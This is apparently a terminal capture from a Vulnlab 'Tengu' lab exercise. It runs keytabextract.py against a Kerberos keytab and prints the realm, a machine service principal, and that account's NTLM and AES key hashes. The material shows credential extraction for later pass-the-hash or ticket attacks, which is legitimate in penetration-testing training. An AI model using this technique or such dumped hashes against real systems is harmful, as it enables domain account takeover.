 keytabextract.py README.md
rzgami@kali ~/Desktop/Vulnlab/chains/tengu/KeyTabExtract master python3 keytabextract.py ../krb5.keytab
[*] RC4-HMAC Encryption detected. Will attempt to extract NTLM hash.
[*] AES256-CTS-HMAC-SHA1 key found. Will attempt hash extraction.
[*] AES128-CTS-HMAC-SHA1 hash discovered. Will attempt hash extraction.
[+] Keytab File successfully imported.
REALM : TENGU.VL
SERVICE PRINCIPAL : NODERED$/
NTLM HASH : d4210ee2db0c03aa3611c9ef8a4dbf49
AES-256 HASH : 4ce11c580289227f38f8cc0225456224941d525d1e525c353ea1e1ec83138096
AES-128 HASH : 3e04b61b939f61018d2c27d4dc0b385f